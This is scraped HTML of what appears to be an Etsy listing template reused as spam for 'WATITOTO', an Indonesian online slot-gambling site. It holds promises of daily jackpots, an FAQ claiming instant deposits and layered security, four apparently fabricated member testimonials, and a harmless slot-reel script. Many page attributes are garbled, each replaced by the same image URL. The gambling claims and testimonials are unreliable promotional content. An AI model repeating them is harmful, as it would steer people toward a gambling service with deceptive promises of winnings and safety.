d="M12,21C10.349,21,2,14.688,2,9,2,5.579,4.364,3,7.5,3A6.912,6.912,0,0,1,12,5.051,6.953,6.953,0,0,1,16.5,3C19.636,3,22,5.579,22,9,22,14.688,13.651,21,12,21ZM7.5,5C5.472,5,4,6.683,4,9c0,4.108,6.432,9.325,8,10,1.564-.657,8-5.832,8-10,0-2.317-1.472-4-3.5-4-1.979,0-3.7,2.105-3.721,2.127L11.991,8.1,11.216,7.12C11.186,7.083,9.5,5,7.5,5Z"/></path></svg></span></div></button></div></div></div>
    <script type="text/props">
        {"listingId":1790774795,"isFavorite":false,"listingImgUrl":"https:\/\/i.etsystatic.com\/54267703\/r\/il\/f18987\/6256816164\/il_75x75.6256816164_26ap.jpg","source":"lp_image_carousel","ignoreMenuCookie":"ignore_mini_collections_menu_cookie","isCollected":false}
    </script>

</div>

    </div>

    <div class="wt-display-flex-xs"
        data-component="listing-page-image-carousel"
        data-palette-listing-id="1790774795"
        data-shop-id="54267703"
    >

    <div class="image-carousel-container wt-position-relative wt-flex-xs-6 wt-order-xs-2
                
                show-scrollable-thumbnails">
				<style>
    .carousel-pane-list {
        display: flex;
        justify-content: center;
        align-items: center;
        position: relative;
        height: 100%;
    }

    .carousel-pane {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .carousel-image {
        object-fit: contain;
        max-width: 100%;
        max-height: 100%;
    }
</style>

        <ul class="wt-list-unstyled wt-overflow-hidden wt-position-relative carousel-pane-list"
            style="padding-top: 80%;"
            data-carousel-pane-list
            tabindex="0">
                    <li class="wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-index="0" data-image-id="6256816164" data-palette-listing-image="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="WATITOTO"
                            data-carousel-first-image
                            data-perf-group="main-product-image"
                            src="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"
                            srcset="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"
                            fetchpriority="high"    
                            data-original-image-width="3000"
                            data-src-zoom-image="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"
                            data-index="0"
                        />
                    </li>

        </ul>

    </div>

            <div></div>

        
</div>
</div>
<div class="wt-display-flex-xs wt-justify-content-flex-end wt-mt-xs-3">
    </div>

                        </div>
                    </div>

					<div class="cart-col wt-order-xs-2 wt-mb-lg-5">
    <div id="listing-page-cart" class="wt-display-flex-lg wt-flex-direction-column-md wt-flex-lg-3 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
        
        <div class="wt-mb-xs-1 wt-mt-xs-1">
            <div 
                data-appears-component-name="Etsy-Modules-ListingPage-UrgencySignal-RecsRankingApiSpec"
                data-appears-event-data='{
                    "module_placement":"lp_urgency_signals",
                    "datasets":["Common_Signal_CustomCandidatesSignalRankerV0"],
                    "targets":[],
                    "logging_class":"Etsy\\Modules\\ListingPage\\UrgencySignal\\RecsRankingApiSpec",
                    "page_listing_id":1790774795,
                    "mmx_request_uuid_map":{"51316eeb-34a2-4c96-9fa3-3a44d56e2d4d":[0,1]},
                    "candidate_source_map":{"signals-extractor":[0,1]},
                    "second_pass_ranker_map":{"signals-ranker-v0":[0,1]},
                    "client_provided_features":{
                        "browser":{
                            "acceptLanguage":"en-GB",
                            "browser":"Chrome",
                            "currency":"IDR",
                            "localeRegion":"ID",
                            "operatingSystem":"Windows 11",
                            "platform":"desktop",
                            "platformEtsyApp":"web",
                            "platformMobileDevice":"unidentified",
                            "source":"directLanding"
                        },
                        "date_time":{"dayOfWeek":"3","hourOfDay":"22"},
                        "user":{
                            "locationLatitude":null,
                            "locationLongitude":null,
                            "locationZip":"unidentified",
                            "userPreferredLanguage":"en-GB"
                        }
                    },
                    "scores":[0.47744357585906982421875,0.222189426422119140625],
                    "datasets_map":{"Common_Signal_CustomCandidatesSignalRankerV0":[0,1]},
                    "target_listing_id":1790774795,
                    "candidates":["in_cart_only","lp_views_only"],
                    "refTag":"lp_urgency_signals",
                    "signals":["in_cart_only","lp_views_only"],
                    "rec_event_name":"recommendations_module"
                }'
                class="recs-appears-logger"
            >
           
                <p class="wt-text-title-01 wt-sem-text-critical appears-ready">
                    888.888 Member Maxwin Setiap Harinya!
                </p>
            </div>
        </div>

        <div class="wt-display-flex-xs wt-align-items-center">
            <div data-appears-component-name="price">
                <div class="wt-display-flex-xs wt-align-items-center wt-flex-wrap appears-ready" data-selector="price-only" data-buy-box-region="price">

                    <p class="wt-text-title-larger wt-mr-xs-1">
                        <span class="wt-screen-reader-only">Price:</span>Rp 30,000
                    </p>

                    <div data-clg-id="WtSpinner" 
                         class="wt-spinner wt-spinner--01 wt-display-none" 
                         aria-live="assertive" 
                         data-buy-box-price-spinner="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
                        <span class="wt-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                                <circle fill="transparent" cx="12" cy="12" r="10" /></circle>
                            </svg>
                        </span>
                        Loading
                    </div>

                </div>
            </div>
        </div>

        <div data-buy-box-region="vat_messaging">
            <div class="wt-sem-text-secondary wt-text-caption wt-pt-xs-1 wt-pb-xs-1">
                Situs LOGIN WATITOTO Terpercaya Seindonesia 2025
            </div>
        </div>

        <div class="wt-mt-xs-1 wt-mb-xs-1">
            <h1>WATITOTO : Login Apk Slot Gacor Terbaru & Link Alternatif Wati Toto Gampang Jp 2025</h1><br>
            <p data-buy-box-listing-title="true" tabindex="0" class="wt-line-height-tight wt-break-word wt-text-body"><a href="http://polresbanggai.com/">WATITOTO</a> menyediakan login APK slot gacor terbaru 2025 lengkap dengan link alternatif Wati Toto yang mudah diakses, permainan stabil, serta peluang JP tinggi untuk pengalaman bermain yang lebih lancar dan menguntungkan setiap hari.</p>        
            </div>
		<!-- WRAPPER UTAMA -->
<div class="rirozo">
<div class="container">
  <h2>PERTANYAAN WATITOTO!</h2>

  <div class="WATITOTO-faq">
    <details>
      <summary>Apa itu WATITOTO?</summary>
      <p>WATITOTO adalah platform iGaming yang menyediakan akses permainan slot online populer, termasuk Mahjong Ways, dengan sistem deposit Dana yang cepat dan praktis.</p>
    </details>

    <details>
      <summary>Apakah Mahjong Ways di WATITOTO benar-benar gacor?</summary>
      <p>Mahjong Ways di WATITOTO dikenal memiliki gameplay stabil dengan peluang bonus yang konsisten, didukung server yang lancar dan RTP kompetitif.</p>
    </details>

    <details>
      <summary>Bagaimana cara deposit Dana di WATITOTO?</summary>
      <p>Pemain cukup memilih metode Dana, memasukkan nominal deposit, lalu konfirmasi. Saldo akan masuk secara instan tanpa proses ribet.</p>
    </details>

    <details>
      <summary>Apakah WATITOTO aman digunakan?</summary>
      <p>Ya. WATITOTO menggunakan sistem keamanan berlapis untuk melindungi data akun dan transaksi pemain, sehingga bermain lebih nyaman.</p>
    </details>

    <details>
      <summary>Berapa minimal deposit untuk bermain Mahjong Ways di WATITOTO?</summary>
      <p>Minimal deposit di WATITOTO tergolong terjangkau, sehingga cocok untuk pemula maupun pemain berpengalaman yang ingin bermain fleksibel.</p>
    </details>
  </div>
</div>

<!-- ======================================
     CSS SEMUA DALAM SATU TEMPAT
======================================= -->
<style>
/* CONTAINER GLOBAL */
.notfoundseo {
  width: 100%;
  max-width: 700px;
  margin: 0 auto;
}
</style>


<!-- ======================================
     JAVASCRIPT
======================================= -->
<script>
  const cyberSymbols = ["7ï¸âƒ£", "ðŸ’", "88", "ðŸ‹", "ðŸ””", "ðŸ’Ž"];
  
  function spinCyberReels() {
    const reels = document.querySelectorAll('.cyber-reel');
    const resultEl = document.querySelector('.cyber-result');
    const button = document.querySelector('.cyber-spin-btn');
  
    resultEl.textContent = "https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549";
    button.disabled = true;
    button.textContent = "SPINNING... ðŸŽ°";
  
    const results = Array.from({length: reels.length}, () => 
        cyberSymbols[Math.floor(Math.random() * cyberSymbols.length)]
    );
  
    reels.forEach((reel, index) => {
        setTimeout(() => {
            reel.querySelector('.cyber-symbol').textContent = results[index];
  
            if (index === reels.length - 1) {
                button.disabled = false;
                button.textContent = "SPIN ðŸŽ²";
  
                if (results.every(s => s === results[0])) {
                    resultEl.textContent = " MAXWIN! ";
                } else {
                    resultEl.textContent = "Better luck next time!";
                }
            }
        }, 700 + index * 500);
    });
  }
  </script>
        
        <div class="wt-mb-xs-6 wt-mb-lg-0">
            <div data-buy-box>
                <div class="wt-mb-xs-3">
                    <div data-appears-component-name="variations">
                        <div data-selector="listing-page-variations" class="appears-ready"></div>
                    </div>
                </div>

                <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-wrap wt-flex-direction-column-lg wt-flex-gap-xs-2">
                    <div class="wt-flex-xs-1 wt-mr-lg-0"
                         data-buy-box-region="express_checkout_button"
                         data-shop-currency="IDR"
                         data-shop-id="54267703"
                         data-is-eu-buyer="false"
                         data-listing-id="1790774795"
                         data-buyer-currency="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"
                         data-is-guest-checkout="false">

                        <form action="/cart/listing/1790774795"
                              method="post"
                              class="add-to-cart-form checkout-single-listing-form">

                            <input type="hidden" name="_nnc" value="3:1758149097:qZIltsybkZo_woVcQ6GhSBioQEaY:3a59f90f2019ccffb3700cb9dba97128064c900f44ffca5c723523809a2f9267"
                                   class="hidden csrf" />

                            <input type="hidden" name="listing_id" value="1790774795" />
                            <input type="hidden" name="quantity" value="1" />
                            <input type="hidden" name="shipping_method_id" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
                            <input type="hidden" name="listing_inventory_id" value="22156848895" />
                            <input type="hidden" name="payment_method" value="cc" />

                        </form>
                    </div>
                </div>

                <p class="purchase-accept-terms wt-display-none wt-mt-xs-2 wt-sem-text-primary wt-text-body-small wt-width-full"></p>

            </div>
        </div>

    </div>
</div>

</div>
            <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-md wt-flex-direction-column-lg wt-flex-gap-md-2 wt-flex-gap-lg-0 wt-justify-content-space-between">
                
                
            </div>
            
                <div class="wt-mt-xs-3">
                    <div data-appears-component-name="secondary_nudges">
<div class="wt-display-flex-xs wt-align-items-center wt-mt-xs-2 appears-ready">
       
</div>


<div class="listing-info info-col description-right wt-order-xs-5 appears-ready">

</div>


<div class="listing-info wider-review-col wt-order-xs-6 appears-ready">
    <div
        class="wt-flex-lg-5 wt-align-items-flex-start wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pr-lg-0 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2"
        data-appears-component-name="listing_page_reviews_container_top"
        data-offset="0.01"
            data-appears-event-data='{"transaction_ids":[4556938481,4559852869,4455685549],"reviews_with_text":3,"reviews_older_than_three_months":3,"reviews_under_three_stars":0,"fired_on_plus_more":false,"tab_fetched":"same_listing_reviews","listing_rating_count":8,"shop_rating_count":129,"page":"listing","listing_id":1790774795,"page_number":1,"sort_option":"Relevancy","is_mobile_or_tablet":false,"is_reviews_untabbed":false,"is_initial_load":true,"tag_filters":[]}'
    >
        <div class="wt-mb-xs-3 appears-ready">
            <div data-lazy-loaded-bottom-section-before-reviews-trigger></div>
            <div data-appears-component-name="listing_page_reviews" data-appears-event-data='{"transaction_ids":[4556938481,4559852869,4455685549],"reviews_with_text":3,"reviews_older_than_three_months":3,"reviews_under_three_stars":0,"fired_on_plus_more":false,"tab_fetched":"same_listing_reviews","listing_rating_count":8,"shop_rating_count":129,"page":"listing","listing_id":1790774795,"page_number":1,"sort_option":"Relevancy","is_mobile_or_tablet":false,"is_reviews_untabbed":false,"is_initial_load":true,"tag_filters":[]}'>

<div id="deep-dive-root" class="appears-ready"></div>
</div>
            <div data-lazy-loaded-bottom-section-after-reviews-trigger></div>
            
                


        </div>
    </div>
</div>
                </div>
            </div> 
        </div> 
    </div>

    <div class="listing-page-content-container-wider wt-horizontal-center">
        <div data-lazy-loaded-collection-section-trigger></div>


    <div class="other-info">
<style>
    .testimoni-wrapper blockquote {
      background: rgb(0, 238, 255);
      border-left: 4px solid rgb(0, 0, 0);
      margin: 20px 0;
      padding: 15px 20px;
      border-radius: 8px;
      max-width: 1200px;
    }
    .testimoni-wrapper cite {
      display: block;
      margin-top: 10px;
      font-weight: bold;
      color: rgb(0, 0, 0);
    }
    </style>
<center><h2 style="font-weight: bold;">Testimoni Member</h2>
<div class="testimoni-wrapper">
  <blockquote>
    <p>"Main Mahjong Ways di WATITOTO terasa lebih gacor. Deposit Dana cepat masuk, spin lancar, dan beberapa kali bonus langsung pecah."</p>
    <cite>Ston ☆ Palembang</cite>
  </blockquote>

  <blockquote>
    <p>"Saya suka karena deposit Dana di WATITOTO praktis banget. Nggak perlu ribet, langsung main Mahjong Ways dan hasilnya cukup konsisten."</p>
    <cite>Erbin ☆ Perbaungan</cite>
  </blockquote>

  <blockquote>
    <p>"WATITOTO punya server stabil, jarang lag. Mahjong Ways favorit saya sering kasih free spin, WD juga cepat cair."</p>
    <cite>Deva ☆ Papua Barat</cite>
  </blockquote>
  <blockquote>
    <p>"Baru coba beberapa hari, tapi sudah kerasa bedanya. Aksesnya mudah, deposit Dana aman, dan Mahjong Ways di WATITOTO memang enak dimainkan."</p>
    <cite>Alex ☆ Jakarta Barat</cite>
  </blockquote>
  <br />
  <br />
  <br />
</div>
</center></div>
        
        
        <div id="recs_ribbon_container">
    <div class="wt-position-relative wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-5 wt-pr-lg-5">
            <div data-listing-page-lazy-loaded-bottom-section data-ymal-and-prolist-section>
                <div class="wt-pt-xs-0 wt-mb-xs-8">
                    <div data-neu-spec-placeholder="1" id="569e011a1e24cf28711f5a7429944dc3">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\ListingPage\\Recommendations\\CombinedAdsAndRecs\\ApiSpec","args":{"listing_id":1790774795,"user_id":1135369000,"module_placement":"external_bot","ymal_offset":2,"is_external_landing":true,"force_set_offset":true,"is_external_referrer":false,"hide_favorite_hearts":false,"is_from_OSA":false,"is_elp":false,"shop_id":54267703,"vat_region":"ID","ship_to_country":121,"selected_listing_variation_ids":[],"should_open_all_links_as_external":false,"swap_lp_recs_for_search":false,"ad_listing_ids_to_exclude":[]}}</script>
    <p class="wt-screen-reader-only">Loading...</p>


</div>
                </div>
            </div>
    </div>
</div>




            <div class="wt-body-max-width wt-mb-xs-8" data-listing-page-lazy-loaded-bottom-section>

            </div>

        

        
    </div>
</div>

<div class="wt-body-max-width wt-mb-xs-6 wt-pr-xs-2 wt-pl-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-5 wt-pr-lg-5">
        <div data-listing-page-lazy-loaded-collection-section>
            <div data-neu-spec-placeholder="1" id="681d824159ab046d042eda509ac40181">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\CollectionRecs\\Recommendations\\ListingPage\\ApiSpec","args":{"listing_ids":[1790774795],"is_external":true,"display_browsy_elp_collection_recs":false,"set_is_eligible_compare_lp_collections":false}}</script>


</div>
        </div>


    
    
    
    

    <div data-listing-page-lazy-loaded-bottom-section>
        <div data-neu-spec-placeholder="1" id="6cda9cae1b041561742fb61d89cecec3">
    <script type="text/json"data-neu-spec-placeholder-data="1">{"spec_name":"Listzilla_ApiSpecs_Tags_Landing","args":{"listing_id":1790774795,"shop_id":54267703,"is_raised_tags":false,"click_queries":[],"visual_internal_enabled":false,"visual_external_enabled":false}}</script>
    <div>
    
        
</div>
</div>
    </div>
     
    <div id="google-one-tap-modal-div" class="google-one-tap-modal-div">
</div>

    

    
</div>



<div id="listing-page-post-add-to-cart-overlay">
    
</div>

<div class="wt-overlay wt-overlay--peek" id="conditional-sale-interstitial-overlay" aria-hidden="true" data-wt-overlay="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" role="dialog" aria-modal="false" aria-label="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
    <div class="wt-overlay__modal" data-overlay-modal="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" data-wt-overlay-close="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M3.793 5.207 10.586 12l-6.793 6.793 1.414 1.414L12 13.414l6.793 6.793 1.414-1.414L13.414 12l6.793-6.793-1.414-1.414L12 10.586 5.207 3.793z"></path></svg></span>
        </button>

        <div data-conditional-sale-content="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"></div>
        <div data-conditional-sale-loading="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" class="wt-width-full wt-height-full wt-z-index-3">
            
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02" aria-live="assertive">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"></circle></svg></span>
        Loading
    </div>

        </div>
        <div data-conditional-sale-load-failure="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
            <div data-clg-id="WtBanner" class="wt-banner wt-banner--warning-01" id="etsywebtoolkitbannerswtbanner68cb39e952e2d" data-prop-id="etsywebtoolkitbannerswtbanner68cb39e952e2d" data-prop-type="static" data-prop-style-type="warning-01" data-prop-is-open="true" data-wt-neu-rendered="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
    <div data-clg-id="WtBannerContent" class="wt-banner__layout">
    <div class="wt-display-flex-xs wt-align-items-center">
        <div class="wt-banner__icon-frame wt-hide-xs wt-show-sm ">
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.035 2.627a2 2 0 0 1 3.93 0 6.7 6.7 0 0 1 4.56 4.905L21 18.333H3L5.475 7.532a6.7 6.7 0 0 1 4.56-4.905m1.921 1.706a4.694 4.694 0 0 0-4.531 3.645L5.51 16.333h12.98l-1.915-8.355a4.694 4.694 0 0 0-4.531-3.645z"></path><path d="M12 22a2 2 0 0 0 2-2h-4a2 2 0 0 0 2 2"></path></svg></span>
        </div>
        <div>
            <div>
                <p class="wt-banner__title">
                    There was a problem loading the content
                </p>
            </div>
        </div>
    </div>
    <div class="wt-banner__buttons">
        <button data-clg-id="WtButton" class="wt-btn wt-btn--primary wt-btn--small" data-wt-banner-cta-button="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" type="button">
    Try again
</button>

    </div>
</div>
</div>
        </div>

    </div>
</div>



<div id="footer" class="content-wrap-inner-blank-noborder"></div>



</div>
        


</div>

        <div data-gdpr-consent-prompt="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
    

    <script type="text/html" data-gdpr-consent-success-alert="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
        <div class="wt-alert wt-alert--success-01 wt-alert--fixed-floating wt-alert--fixed-bottom wt-mb-xs-4">
            <div class="wt-display-flex-xs">
                <p class="wt-text-body-01 wt-text-left-xs">Privacy settings saved</p>
            </div>
        </div>
    </script>
</div>

        <div data-dialog-content="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
            
        </div>

        <div id="wt-portals"><div id="wt-portal-blue" style="z-index: 80; position: relative;"></div><div id="wt-portal-green" style="z-index: 80; position: relative;"><div id="wt-modal-container"><div id="gdpr-privacy-settings" class="wt-overlay third-party-settings wt-text-left-xs" aria-labelledby="gdpr-full-settings-overlay-title" aria-hidden="true" role="dialog" data-gdpr-settings-overlay="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-wt-overlay="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
    <div class="wt-overlay__modal gdpr-overlay-view" data-overlay-modal="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
        <div class="wt-overlay__header gdpr-overlay-header">
            <h3 class="wt-text-heading" id="gdpr-full-settings-overlay-title">Privacy Settings</h3>
        </div>


        <div class="gdpr-overlay-body wt-pb-xl-2 wt-pb-lg-2 wt-pb-md-2 wt-pb-sm-2 wt-pb-xs-2">
            <div>
    <div data-section="intro">
        <p>Etsy uses cookies and similar technologies to give you a better experience, enabling things like:</p>
<ul><li>basic site functions</li>
<li>ensuring secure, safe transactions</li>
<li>secure account login</li>
<li>remembering account, browser, and regional preferences</li>
<li>remembering privacy and security settings</li>
<li>analysing site traffic and usage</li>
<li>personalised search, content, and recommendations</li>
<li>helping sellers understand their audience</li>
<li>showing relevant, targeted ads on and off Etsy</li>
</ul><p>Detailed information can be found in Etsyâ€™s <a href="/legal/cookies-and-tracking-technologies">Cookies &amp; Similar Technologies Policy</a> and our <a href="/legal/privacy">Privacy Policy</a>.</p>
    </div>

    <div class="wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs">
        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
            <h2>Required Cookies &amp; Technologies</h2>
<p>Some of the technologies we use are necessary for critical functions like security and site integrity, account authentication, security and privacy preferences, internal site usage and maintenance data, and to make the site work correctly for browsing and transactions.</p>
        </div>
        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                <span class="wt-text-caption">Always on</span>
            </div>
        </div>
    </div>

    <div class="wt-text-caption wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs" data-section="third_party_consent">
        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
            <h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Personalised Advertising</h2>
<p class="wt-text-caption wt-mb-xs-2">To enable personalised advertising (like interest-based ads), we may share your data with our marketing and advertising partners using cookies and other technologies. Those partners may have their own information theyâ€™ve collected about you. Turning off the personalised advertising setting wonâ€™t stop you from seeing Etsy ads, but it may make the ads you see less relevant or more repetitive.</p>
<p class="wt-text-caption wt-mb-xs-2"> Personalised advertising may be considered a â€œsaleâ€ or â€œsharingâ€ of information under California and other state privacy laws, and you may have a right to opt out. Turning off personalised advertising allows you to exercise your right to opt out. Learn more in our <a class="wt-text-link" href="https://www.etsy.com/legal/privacy/">Privacy Policy</a>, <a class="wt-text-link" href="https://help.etsy.com/hc/en-us/articles/360042433614-How-to-Opt-out-of-Personalized-Advertising">Help Centre</a>, and <a class="wt-text-link" href="https://www.etsy.com/legal/cookies">Cookies &amp; Similar Technologies Policy</a>.</p>
        </div>
        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end"><label for="third_party_consent" class="wt-text-caption wt-pt-xl-1 wt-pr-xl-2 wt-pt-lg-1 wt-pr-lg-2 wt-pt-md-1 wt-pr-md-2 wt-pt-sm-1 wt-pr-sm-2 wt-pt-xs-1 wt-pr-xs-2 wt-nudge-t-3" aria-hidden="true" data-gdpr-toggle-label="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
                        On
                </label>
                <input class="wt-switch wt-switch--small" type="checkbox" name="third_party_consent" id="third_party_consent" checked data-gdpr-toggle="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-checked-label="On" data-unchecked-label="Off" />
                <label class="wt-switch__toggle" for="third_party_consent" aria-hidden="true"></label>
            </div>
        </div>
    </div>
</div>
        </div>

        <div class="wt-overlay__footer wt-align-items-center">
            <div class="wt-overlay__footer__cancel">
            </div>
            <div class="wt-overlay__footer__action">
                <div class="wt-display-flex-xl wt-flex-direction-row-xl wt-display-flex-lg wt-flex-direction-row-lg wt-display-flex-md wt-flex-direction-row-md wt-display-flex-sm wt-flex-direction-column-sm wt-display-flex-xs wt-flex-direction-column-xs">
                    <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saving-indicator="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
                        <div class="wt-spinner wt-spinner--01 wt-display-inline-block wt-vertical-align-middle">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"></circle></svg></span>
                        </div>
                    </div>
                    <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saved-indicator="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
                        <span class="etsy-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z"></path></svg></span>
                        <span class="wt-display-inline-block wt-vertical-align-middle wt-text-body-01 wt-pl-xs-1">Saved</span>
                    </div>
                    <div>
                        <button data-wt-overlay-close="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" class="wt-btn wt-btn--primary wt-pl-xs-8 wt-pr-xs-8 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-3 wt-pr-md-3 wt-pl-lg-3 wt-pr-lg-3 wt-pl-xl-3 wt-pr-xl-3 wt-pl-tv-3 wt-pr-tv-3">
                            <p class="wt-pl-xs-10 wt-pr-xs-10 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-0 wt-pr-md-0 wt-pl-lg-0 wt-pr-lg-0 wt-pl-xl-0 wt-pr-xl-0 wt-pl-tv-0 wt-pr-tv-0">Done</p>
                        </button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div data-wt-overlay="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" id="user-lists-overlay" class="wt-overlay wt-position-fixed wt-position-bottom wt-overlay--has-close-icon collection-list-overlay" role="dialog" aria-hidden="true" aria-modal="false" aria-labelledby="collection-modal-title" data-animations="{ &quot;open&quot;: { &quot;mask&quot;: &quot;wt-animated wt-animated--appear-02&quot;, &quot;content&quot;: &quot;wt-animated wt-animated--appear-02&quot; }, &quot;close&quot;: { &quot;mask&quot;: &quot;wt-animated wt-animated--disappear-02&quot;, &quot;content&quot;: &quot;wt-animated wt-animated--disappear-02&quot; } }">
    <div class="wt-overlay__modal collection-list-overlay-view wt-display-flex-xs wt-pb-xs-0 wt-pb-md-4 " data-overlay-modal>
        <div data-collection-list data-max-characters="50" class="wt-overflow-hidden favorites-modal-collection-list wt-width-full">
    <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light  wt-overlay__close-icon
        "
        data-wt-overlay-close data-overlay-initial-focus aria-label="Close">
